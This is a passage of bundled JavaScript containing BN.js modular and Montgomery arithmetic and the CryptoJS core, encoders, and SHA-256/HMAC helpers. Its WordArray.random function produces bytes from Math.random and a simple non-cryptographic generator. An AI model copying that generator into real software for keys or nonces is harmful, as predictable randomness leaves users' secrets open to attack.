
        BN.prototype.redISqr = function redISqr() {
            assert(this.red, 'redISqr works only with red numbers');
            this.red._verify1(this);
            return this.red.isqr(this);
        }
        ;

        BN.prototype.redSqrt = function redSqrt() {
            assert(this.red, 'redSqrt works only with red numbers');
            this.red._verify1(this);
            return this.red.sqrt(this);
        }
        ;

        BN.prototype.redInvm = function redInvm() {
            assert(this.red, 'redInvm works only with red numbers');
            this.red._verify1(this);
            return this.red.invm(this);
        }
        ;

        BN.prototype.redNeg = function redNeg() {
            assert(this.red, 'redNeg works only with red numbers');
            this.red._verify1(this);
            return this.red.neg(this);
        }
        ;

        BN.prototype.redPow = function redPow(num) {
            assert(this.red && !num.red, 'redPow(normalNum)');
            this.red._verify1(this);
            return this.red.pow(this, num);
        }
        ;

        var primes = {
            k256: null,
            p224: null,
            p192: null,
            p25519: null
        };

        function MPrime(name, p) {
            this.name = name;
            this.p = new BN(p,16);
            this.n = this.p.bitLength();
            this.k = new BN(1).iushln(this.n).isub(this.p);

            this.tmp = this._tmp();
        }

        MPrime.prototype._tmp = function _tmp() {
            var tmp = new BN(null);
            tmp.words = new Array(Math.ceil(this.n / 13));
            return tmp;
        }
        ;

        MPrime.prototype.ireduce = function ireduce(num) {
            // Assumes that `num` is less than `P^2`
            // num = HI * (2 ^ N - K) + HI * K + LO = HI * K + LO (mod P)
            var r = num;
            var rlen;

            do {
                this.split(r, this.tmp);
                r = this.imulK(r);
                r = r.iadd(this.tmp);
                rlen = r.bitLength();
            } while (rlen > this.n);
            var cmp = rlen < this.n ? -1 : r.ucmp(this.p);
            if (cmp === 0) {
                r.words[0] = 0;
                r.length = 1;
            } else if (cmp > 0) {
                r.isub(this.p);
            } else {
                if (r.strip !== undefined) {
                    // r is a BN v4 instance
                    r.strip();
                } else {
                    // r is a BN v5 instance
                    r._strip();
                }
            }

            return r;
        }
        ;

        MPrime.prototype.split = function split(input, out) {
            input.iushrn(this.n, 0, out);
        }
        ;

        MPrime.prototype.imulK = function imulK(num) {
            return num.imul(this.k);
        }
        ;

        function K256() {
            MPrime.call(this, 'k256', 'ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f');
        }
        inherits(K256, MPrime);

        K256.prototype.split = function split(input, output) {
            // 256 = 9 * 26 + 22
            var mask = 0x3fffff;

            var outLen = Math.min(input.length, 9);
            for (var i = 0; i < outLen; i++) {
                output.words[i] = input.words[i];
            }
            output.length = outLen;

            if (input.length <= 9) {
                input.words[0] = 0;
                input.length = 1;
                return;
            }

            // Shift by 9 limbs
            var prev = input.words[9];
            output.words[output.length++] = prev & mask;

            for (i = 10; i < input.length; i++) {
                var next = input.words[i] | 0;
                input.words[i - 10] = ((next & mask) << 4) | (prev >>> 22);
                prev = next;
            }
            prev >>>= 22;
            input.words[i - 10] = prev;
            if (prev === 0 && input.length > 10) {
                input.length -= 10;
            } else {
                input.length -= 9;
            }
        }
        ;

        K256.prototype.imulK = function imulK(num) {
            // K = 0x1000003d1 = [ 0x40, 0x3d1 ]
            num.words[num.length] = 0;
            num.words[num.length + 1] = 0;
            num.length += 2;

            // bounded at: 0x40 * 0x3ffffff + 0x3d0 = 0x100000390
            var lo = 0;
            for (var i = 0; i < num.length; i++) {
                var w = num.words[i] | 0;
                lo += w * 0x3d1;
                num.words[i] = lo & 0x3ffffff;
                lo = w * 0x40 + ((lo / 0x4000000) | 0);
            }

            if (num.words[num.length - 1] === 0) {
                num.length--;
                if (num.words[num.length - 1] === 0) {
                    num.length--;
                }
            }
            return num;
        }
        ;

        function P224() {
            MPrime.call(this, 'p224', 'ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001');
        }
        inherits(P224, MPrime);

        function P192() {
            MPrime.call(this, 'p192', 'ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff');
        }
        inherits(P192, MPrime);

        function P25519() {
            MPrime.call(this, '25519', '7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed');
        }
        inherits(P25519, MPrime);

        P25519.prototype.imulK = function imulK(num) {
            var carry = 0;
            for (var i = 0; i < num.length; i++) {
                var hi = (num.words[i] | 0) * 0x13 + carry;
                var lo = hi & 0x3ffffff;
                hi >>>= 26;

                num.words[i] = lo;
                carry = hi;
            }
            if (carry !== 0) {
                num.words[num.length++] = carry;
            }
            return num;
        }
        ;

        BN._prime = function prime(name) {
            if (primes[name])
                return primes[name];

            var prime;
            if (name === 'k256') {
                prime = new K256();
            } else if (name === 'p224') {
                prime = new P224();
            } else if (name === 'p192') {
                prime = new P192();
            } else if (name === 'p25519') {
                prime = new P25519();
            } else {
                throw new Error('Unknown prime ' + name);
            }
            primes[name] = prime;

            return prime;
        }
        ;

        function Red(m) {
            if (typeof m === 'string') {
                var prime = BN._prime(m);
                this.m = prime.p;
                this.prime = prime;
            } else {
                assert(m.gtn(1), 'modulus must be greater than 1');
                this.m = m;
                this.prime = null;
            }
        }

        Red.prototype._verify1 = function _verify1(a) {
            assert(a.negative === 0, 'red works only with positives');
            assert(a.red, 'red works only with red numbers');
        }
        ;

        Red.prototype._verify2 = function _verify2(a, b) {
            assert((a.negative | b.negative) === 0, 'red works only with positives');
            assert(a.red && a.red === b.red, 'red works only with red numbers');
        }
        ;

        Red.prototype.imod = function imod(a) {
            if (this.prime)
                return this.prime.ireduce(a)._forceRed(this);

            move(a, a.umod(this.m)._forceRed(this));
            return a;
        }
        ;

        Red.prototype.neg = function neg(a) {
            if (a.isZero()) {
                return a.clone();
            }

            return this.m.sub(a)._forceRed(this);
        }
        ;

        Red.prototype.add = function add(a, b) {
            this._verify2(a, b);

            var res = a.add(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.iadd = function iadd(a, b) {
            this._verify2(a, b);

            var res = a.iadd(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res;
        }
        ;

        Red.prototype.sub = function sub(a, b) {
            this._verify2(a, b);

            var res = a.sub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.isub = function isub(a, b) {
            this._verify2(a, b);

            var res = a.isub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res;
        }
        ;

        Red.prototype.shl = function shl(a, num) {
            this._verify1(a);
            return this.imod(a.ushln(num));
        }
        ;

        Red.prototype.imul = function imul(a, b) {
            this._verify2(a, b);
            return this.imod(a.imul(b));
        }
        ;

        Red.prototype.mul = function mul(a, b) {
            this._verify2(a, b);
            return this.imod(a.mul(b));
        }
        ;

        Red.prototype.isqr = function isqr(a) {
            return this.imul(a, a.clone());
        }
        ;

        Red.prototype.sqr = function sqr(a) {
            return this.mul(a, a);
        }
        ;

        Red.prototype.sqrt = function sqrt(a) {
            if (a.isZero())
                return a.clone();

            var mod3 = this.m.andln(3);
            assert(mod3 % 2 === 1);

            if (mod3 === 3) {
                var pow = this.m.add(new BN(1)).iushrn(2);
                return this.pow(a, pow);
            }

            var q = this.m.subn(1);
            var s = 0;
            while (!q.isZero() && q.andln(1) === 0) {
                s++;
                q.iushrn(1);
            }
            assert(!q.isZero());

            var one = new BN(1).toRed(this);
            var nOne = one.redNeg();

            var lpow = this.m.subn(1).iushrn(1);
            var z = this.m.bitLength();
            z = new BN(2 * z * z).toRed(this);

            while (this.pow(z, lpow).cmp(nOne) !== 0) {
                z.redIAdd(nOne);
            }

            var c = this.pow(z, q);
            var r = this.pow(a, q.addn(1).iushrn(1));
            var t = this.pow(a, q);
            var m = s;
            while (t.cmp(one) !== 0) {
                var tmp = t;
                for (var i = 0; tmp.cmp(one) !== 0; i++) {
                    tmp = tmp.redSqr();
                }
                assert(i < m);
                var b = this.pow(c, new BN(1).iushln(m - i - 1));

                r = r.redMul(b);
                c = b.redSqr();
                t = t.redMul(c);
                m = i;
            }

            return r;
        }
        ;

        Red.prototype.invm = function invm(a) {
            var inv = a._invmp(this.m);
            if (inv.negative !== 0) {
                inv.negative = 0;
                return this.imod(inv).redNeg();
            } else {
                return this.imod(inv);
            }
        }
        ;

        Red.prototype.pow = function pow(a, num) {
            if (num.isZero())
                return new BN(1).toRed(this);
            if (num.cmpn(1) === 0)
                return a.clone();

            var windowSize = 4;
            var wnd = new Array(1 << windowSize);
            wnd[0] = new BN(1).toRed(this);
            wnd[1] = a;
            for (var i = 2; i < wnd.length; i++) {
                wnd[i] = this.mul(wnd[i - 1], a);
            }

            var res = wnd[0];
            var current = 0;
            var currentLen = 0;
            var start = num.bitLength() % 26;
            if (start === 0) {
                start = 26;
            }

            for (i = num.length - 1; i >= 0; i--) {
                var word = num.words[i];
                for (var j = start - 1; j >= 0; j--) {
                    var bit = (word >> j) & 1;
                    if (res !== wnd[0]) {
                        res = this.sqr(res);
                    }

                    if (bit === 0 && current === 0) {
                        currentLen = 0;
                        continue;
                    }

                    current <<= 1;
                    current |= bit;
                    currentLen++;
                    if (currentLen !== windowSize && (i !== 0 || j !== 0))
                        continue;

                    res = this.mul(res, wnd[current]);
                    currentLen = 0;
                    current = 0;
                }
                start = 26;
            }

            return res;
        }
        ;

        Red.prototype.convertTo = function convertTo(num) {
            var r = num.umod(this.m);

            return r === num ? r.clone() : r;
        }
        ;

        Red.prototype.convertFrom = function convertFrom(num) {
            var res = num.clone();
            res.red = null;
            return res;
        }
        ;


        BN.mont = function mont(num) {
            return new Mont(num);
        }
        ;

        function Mont(m) {
            Red.call(this, m);

            this.shift = this.m.bitLength();
            if (this.shift % 26 !== 0) {
                this.shift += 26 - (this.shift % 26);
            }

            this.r = new BN(1).iushln(this.shift);
            this.r2 = this.imod(this.r.sqr());
            this.rinv = this.r._invmp(this.m);

            this.minv = this.rinv.mul(this.r).isubn(1).div(this.m);
            this.minv = this.minv.umod(this.r);
            this.minv = this.r.sub(this.minv);
        }
        inherits(Mont, Red);

        Mont.prototype.convertTo = function convertTo(num) {
            return this.imod(num.ushln(this.shift));
        }
        ;

        Mont.prototype.convertFrom = function convertFrom(num) {
            var r = this.imod(num.mul(this.rinv));
            r.red = null;
            return r;
        }
        ;

        Mont.prototype.imul = function imul(a, b) {
            if (a.isZero() || b.isZero()) {
                a.words[0] = 0;
                a.length = 1;
                return a;
            }

            var t = a.imul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;

            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.mul = function mul(a, b) {
            if (a.isZero() || b.isZero())
                return new BN(0)._forceRed(this);

            var t = a.mul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;
            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.invm = function invm(a) {
            var res = this.imod(a._invmp(this.m).mul(this.r2));
            return res._forceRed(this);
        }
        ;
    }
    )(typeof module === 'undefined' || module, this);
}

INIT_BN();


function INIT_CryptoJS() {

    var CryptoJS = CryptoJS || (function(Math, undefined) {
        var create = Object.create || (function() {
            function F() {}
            ;
            return function(obj) {
                var subtype;

                F.prototype = obj;

                subtype = new F();

                F.prototype = null;

                return subtype;
            }
            ;
        }())

        var C = {};

        var C_lib = C.lib = {};

        var Base = C_lib.Base = (function() {

            return {
                extend: function(overrides) {
                    var subtype = create(this);

                    if (overrides) {
                        subtype.mixIn(overrides);
                    }

                    if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {
                        subtype.init = function() {
                            subtype.$super.init.apply(this, arguments);
                        }
                        ;
                    }

                    subtype.init.prototype = subtype;

                    subtype.$super = this;

                    return subtype;
                },

                create: function() {
                    var instance = this.extend();
                    instance.init.apply(instance, arguments);

                    return instance;
                },

                init: function() {},

                mixIn: function(properties) {
                    for (var propertyName in properties) {
                        if (properties.hasOwnProperty(propertyName)) {
                            this[propertyName] = properties[propertyName];
                        }
                    }

                    if (properties.hasOwnProperty('toString')) {
                        this.toString = properties.toString;
                    }
                },

                clone: function() {
                    return this.init.prototype.extend(this);
                }
            };
        }());

        var WordArray = C_lib.WordArray = Base.extend({
            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 4;
                }
            },

            toString: function(encoder) {
                return (encoder || Hex).stringify(this);
            },

            concat: function(wordArray) {
                var thisWords = this.words;
                var thatWords = wordArray.words;
                var thisSigBytes = this.sigBytes;
                var thatSigBytes = wordArray.sigBytes;

                this.clamp();

                if (thisSigBytes % 4) {
                    for (var i = 0; i < thatSigBytes; i++) {
                        var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                        thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8);
                    }
                } else {
                    for (var i = 0; i < thatSigBytes; i += 4) {
                        thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2];
                    }
                }
                this.sigBytes += thatSigBytes;

                return this;
            },

            clamp: function() {
                var words = this.words;
                var sigBytes = this.sigBytes;

                words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8);
                words.length = Math.ceil(sigBytes / 4);
            },

            /**
             * Creates a copy of this word array.
             *
             * @return {WordArray} The clone.
             *
             * @example
             *
             *     var clone = wordArray.clone();
             */
            clone: function() {
                var clone = Base.clone.call(this);
                clone.words = this.words.slice(0);

                return clone;
            },

            /**
             * Creates a word array filled with random bytes.
             *
             * @param {number} nBytes The number of random bytes to generate.
             *
             * @return {WordArray} The random word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.lib.WordArray.random(16);
             */
            random: function(nBytes) {
                var words = [];

                var r = (function(m_w) {
                    var m_w = m_w;
                    var m_z = 0x3ade68b1;
                    var mask = 0xffffffff;

                    return function() {
                        m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask;
                        m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask;
                        var result = ((m_z << 0x10) + m_w) & mask;
                        result /= 0x100000000;
                        result += 0.5;
                        return result * (Math.random() > .5 ? 1 : -1);
                    }
                }
                );

                for (var i = 0, rcache; i < nBytes; i += 4) {
                    var _r = r((rcache || Math.random()) * 0x100000000);

                    rcache = _r() * 0x3ade67b7;
                    words.push((_r() * 0x100000000) | 0);
                }

                return new WordArray.init(words,nBytes);
            }
        });

        var C_enc = C.enc = {};

        var Hex = C_enc.Hex = {
            stringify: function(wordArray) {
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                var hexChars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    hexChars.push((bite >>> 4).toString(16));
                    hexChars.push((bite & 0x0f).toString(16));
                }

                return hexChars.join('');
            },

            parse: function(hexStr) {
                var hexStrLength = hexStr.length;

                var words = [];
                for (var i = 0; i < hexStrLength; i += 2) {
                    words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4);
                }

                return new WordArray.init(words,hexStrLength / 2);
            }
        };

        /**
         * Latin1 encoding strategy.
         */
        var Latin1 = C_enc.Latin1 = {
            /**
             * Converts a word array to a Latin1 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The Latin1 string.
             *
             * @static
             *
             * @example
             *
             *     var latin1String = CryptoJS.enc.Latin1.stringify(wordArray);
             */
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var latin1Chars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    latin1Chars.push(String.fromCharCode(bite));
                }

                return latin1Chars.join('');
            },

            /**
             * Converts a Latin1 string to a word array.
             *
             * @param {string} latin1Str The Latin1 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Latin1.parse(latin1String);
             */
            parse: function(latin1Str) {
                // Shortcut
                var latin1StrLength = latin1Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < latin1StrLength; i++) {
                    words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8);
                }

                return new WordArray.init(words,latin1StrLength);
            }
        };

        /**
         * UTF-8 encoding strategy.
         */
        var Utf8 = C_enc.Utf8 = {
            /**
             * Converts a word array to a UTF-8 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-8 string.
             *
             * @static
             *
             * @example
             *
             *     var utf8String = CryptoJS.enc.Utf8.stringify(wordArray);
             */
            stringify: function(wordArray) {
                try {
                    return decodeURIComponent(escape(Latin1.stringify(wordArray)));
                } catch (e) {
                    throw new Error('Malformed UTF-8 data');
                }
            },

            /**
             * Converts a UTF-8 string to a word array.
             *
             * @param {string} utf8Str The UTF-8 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf8.parse(utf8String);
             */
            parse: function(utf8Str) {
                return Latin1.parse(unescape(encodeURIComponent(utf8Str)));
            }
        };

        /**
         * Abstract buffered block algorithm template.
         *
         * The property blockSize must be implemented in a concrete subtype.
         *
         * @property {number} _minBufferSize The number of blocks that should be kept unprocessed in the buffer. Default: 0
         */
        var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({
            /**
             * Resets this block algorithm's data buffer to its initial state.
             *
             * @example
             *
             *     bufferedBlockAlgorithm.reset();
             */
            reset: function() {
                // Initial values
                this._data = new WordArray.init();
                this._nDataBytes = 0;
            },

            /**
             * Adds new data to this block algorithm's buffer.
             *
             * @param {WordArray|string} data The data to append. Strings are converted to a WordArray using UTF-8.
             *
             * @example
             *
             *     bufferedBlockAlgorithm._append('data');
             *     bufferedBlockAlgorithm._append(wordArray);
             */
            _append: function(data) {
                // Convert string to WordArray, else assume WordArray already
                if (typeof data == 'string') {
                    data = Utf8.parse(data);
                }

                // Append
                this._data.concat(data);
                this._nDataBytes += data.sigBytes;
            },

            /**
             * Processes available data blocks.
             *
             * This method invokes _doProcessBlock(offset), which must be implemented by a concrete subtype.
             *
             * @param {boolean} doFlush Whether all blocks and partial blocks should be processed.
             *
             * @return {WordArray} The processed data.
             *
             * @example
             *
             *     var processedData = bufferedBlockAlgorithm._process();
             *     var processedData = bufferedBlockAlgorithm._process(!!'flush');
             */
            _process: function(doFlush) {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;
                var dataSigBytes = data.sigBytes;
                var blockSize = this.blockSize;
                var blockSizeBytes = blockSize * 4;

                // Count blocks ready
                var nBlocksReady = dataSigBytes / blockSizeBytes;
                if (doFlush) {
                    nBlocksReady = Math.ceil(nBlocksReady);
                } else {
                    nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0);
                }

                var nWordsReady = nBlocksReady * blockSize;

                var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes);

                if (nWordsReady) {
                    for (var offset = 0; offset < nWordsReady; offset += blockSize) {
                        this._doProcessBlock(dataWords, offset);
                    }

                    var processedWords = dataWords.splice(0, nWordsReady);
                    data.sigBytes -= nBytesReady;
                }

                return new WordArray.init(processedWords,nBytesReady);
            },

            clone: function() {
                var clone = Base.clone.call(this);
                clone._data = this._data.clone();

                return clone;
            },

            _minBufferSize: 0
        });

        var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({
            cfg: Base.extend(),

            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);

                this.reset();
            },

            reset: function() {
                BufferedBlockAlgorithm.reset.call(this);

                this._doReset();
            },

            update: function(messageUpdate) {
                this._append(messageUpdate);

                this._process();

                return this;
            },

            finalize: function(messageUpdate) {
                if (messageUpdate) {
                    this._append(messageUpdate);
                }

                var hash = this._doFinalize();

                return hash;
            },

            blockSize: 512 / 32,

            /**
             * Creates a shortcut function to a hasher's object interface.
             *
             * @param {Hasher} hasher The hasher to create a helper for.
             *
             * @return {Function} The shortcut function.
             *
             * @static
             *
             * @example
             *
             *     var SHA256 = CryptoJS.lib.Hasher._createHelper(CryptoJS.algo.SHA256);
             */
            _createHelper: function(hasher) {
                return function(message, cfg) {
                    return new hasher.init(cfg).finalize(message);
                }
                ;
            },

            /**
             * Creates a shortcut function to the HMAC's object interface.
             *
             * @param {Hasher} hasher The hasher to use in this HMAC helper.
             *
             * @return {Function} The shortcut function.
             *
             * @static
             *
             * @example
             *
             *     var HmacSHA256 = CryptoJS.lib.Hasher._createHmacHelper(CryptoJS.algo.SHA256);
             */
            _createHmacHelper: function(hasher) {
                return function(message, key) {
                    return new C_algo.HMAC.init(hasher,key).finalize(message);
                }
                ;
            }
        });

        /**
         * Algorithm namespace.
         */
        var C_algo = C.algo = {};

        return C;
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        /**
         * Base64 encoding strategy.
         */
        var Base64 = C_enc.Base64 = {
            /**
             * Converts a word array to a Base64 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The Base64 string.
             *
             * @static
             *
             * @example
             *
             *     var base64String = CryptoJS.enc.Base64.stringify(wordArray);
             */
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;
                var map = this._map;

                // Clamp excess bits
                wordArray.clamp();

                // Convert
                var base64Chars = [];
                for (var i = 0; i < sigBytes; i += 3) {
                    var byte1 = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    var byte2 = (words[(i + 1) >>> 2] >>> (24 - ((i + 1) % 4) * 8)) & 0xff;
                    var byte3 = (words[(i + 2) >>> 2] >>> (24 - ((i + 2) % 4) * 8)) & 0xff;

                    var triplet = (byte1 << 16) | (byte2 << 8) | byte3;

                    for (var j = 0; (j < 4) && (i + j * 0.75 < sigBytes); j++) {
                        base64Chars.push(map.charAt((triplet >>> (6 * (3 - j))) & 0x3f));
                    }
                }

                // Add padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    while (base64Chars.length % 4) {
                        base64Chars.push(paddingChar);
                    }
                }

                return base64Chars.join('');
            },

            /**
             * Converts a Base64 string to a word array.
             *
             * @param {string} base64Str The Base64 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Base64.parse(base64String);
             */
            parse: function(base64Str) {
                // Shortcuts
                var base64StrLength = base64Str.length;
                var map = this._map;
                var reverseMap = this._reverseMap;

                if (!reverseMap) {
                    reverseMap = this._reverseMap = [];
                    for (var j = 0; j < map.length; j++) {
                        reverseMap[map.charCodeAt(j)] = j;
                    }
                }

                // Ignore padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    var paddingIndex = base64Str.indexOf(paddingChar);
                    if (paddingIndex !== -1) {
                        base64StrLength = paddingIndex;
                    }
                }

                // Convert
                return parseLoop(base64Str, base64StrLength, reverseMap);

            },

            _map: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
        };

        function parseLoop(base64Str, base64StrLength, reverseMap) {
            var words = [];
            var nBytes = 0;
            for (var i = 0; i < base64StrLength; i++) {
                if (i % 4) {
                    var bits1 = reverseMap[base64Str.charCodeAt(i - 1)] << ((i % 4) * 2);
                    var bits2 = reverseMap[base64Str.charCodeAt(i)] >>> (6 - (i % 4) * 2);
                    words[nBytes >>> 2] |= (bits1 | bits2) << (24 - (nBytes % 4) * 8);
                    nBytes++;
                }
            }
            return WordArray.create(words, nBytes);
        }
    }());


    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Initialization and round constants tables
        var H = [];
        var K = [];

        // Compute constants
        (function() {
            function isPrime(n) {
                var sqrtN = Math.sqrt(n);
                for (var factor = 2; factor <= sqrtN; factor++) {
                    if (!(n % factor)) {
                        return false;
                    }
                }

                return true;
            }

            function getFractionalBits(n) {
                return ((n - (n | 0)) * 0x100000000) | 0;
            }

            var n = 2;
            var nPrime = 0;
            while (nPrime < 64) {
                if (isPrime(n)) {
                    if (nPrime < 8) {
                        H[nPrime] = getFractionalBits(Math.pow(n, 1 / 2));
                    }
                    K[nPrime] = getFractionalBits(Math.pow(n, 1 / 3));

                    nPrime++;
                }

                n++;
            }
        }());

        // Reusable object
        var W = [];

        /**
         * SHA-256 hash algorithm.
         */
        var SHA256 = C_algo.SHA256 = Hasher.extend({
            _doReset: function() {
                this._hash = new WordArray.init(H.slice(0));
            },

            _doProcessBlock: function(M, offset) {
                // Shortcut
                var H = this._hash.words;

                // Working variables
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];
                var e = H[4];
                var f = H[5];
                var g = H[6];
                var h = H[7];

                // Computation
                for (var i = 0; i < 64; i++) {
                    if (i < 16) {
                        W[i] = M[offset + i] | 0;
                    } else {
                        var gamma0x = W[i - 15];
                        var gamma0 = ((gamma0x << 25) | (gamma0x >>> 7)) ^ ((gamma0x << 14) | (gamma0x >>> 18)) ^ (gamma0x >>> 3);

                        var gamma1x = W[i - 2];
                        var gamma1 = ((gamma1x << 15) | (gamma1x >>> 17)) ^ ((gamma1x << 13) | (gamma1x >>> 19)) ^ (gamma1x >>> 10);

                        W[i] = gamma0 + W[i - 7] + gamma1 + W[i - 16];
                    }

                    var ch = (e & f) ^ (~e & g);
                    var maj = (a & b) ^ (a & c) ^ (b & c);

                    var sigma0 = ((a << 30) | (a >>> 2)) ^ ((a << 19) | (a >>> 13)) ^ ((a << 10) | (a >>> 22));
                    var sigma1 = ((e << 26) | (e >>> 6)) ^ ((e << 21) | (e >>> 11)) ^ ((e << 7) | (e >>> 25));

                    var t1 = h + sigma1 + ch + K[i] + W[i];
                    var t2 = sigma0 + maj;

                    h = g;
                    g = f;
                    f = e;
                    e = (d + t1) | 0;
                    d = c;
                    c = b;
                    b = a;
                    a = (t1 + t2) | 0;
                }

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
                H[4] = (H[4] + e) | 0;
                H[5] = (H[5] + f) | 0;
                H[6] = (H[6] + g) | 0;
                H[7] = (H[7] + h) | 0;
            },

            _doFinalize: function() {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Return final computed hash
                return this._hash;
            },

            clone: function() {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA256('message');
         *     var hash = CryptoJS.SHA256(wordArray);
         */
        C.SHA256 = Hasher._createHelper(SHA256);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA256(message, key);
         */
        C.HmacSHA256 = Hasher._createHmacHelper(SHA256);
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        /**
         * UTF-16 BE encoding strategy.
         */
        var Utf16BE = C_enc.Utf16 = C_enc.Utf16BE = {
            /**
             * Converts a word array to a UTF-16 BE string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-16 BE string.
             *
             * @static
             *
             * @example
             *
             *     var utf16String = CryptoJS.enc.Utf16.stringify(wordArray);
             */
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var utf16Chars = [];
                for (var i = 0; i < sigBytes; i += 2) {
                    var codePoint = (words[i >>> 2] >>> (16 - (i % 4) * 8)) & 0xffff;
                    utf16Chars.push(String.fromCharCode(codePoint));
                }

                return utf16Chars.join('');
            },

            /**
             * Converts a UTF-16 BE string to a word array.
             *
             * @param {string} utf16Str The UTF-16 BE string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf16.parse(utf16String);
             */
            parse: function(utf16Str) {
                // Shortcut
                var utf16StrLength = utf16Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < utf16StrLength; i++) {
                    words[i >>> 1] |= utf16Str.charCodeAt(i) << (16 - (i % 2) * 16);
                }

                return WordArray.create(words, utf16StrLength * 2);
            }
        };

        /**
         * UTF-16 LE encoding strategy.
         */
        C_enc.Utf16LE = {
            /**
             * Converts a word array to a UTF-16 LE string.
             *
             * @param {WordArray} wordArray The word array.
             *
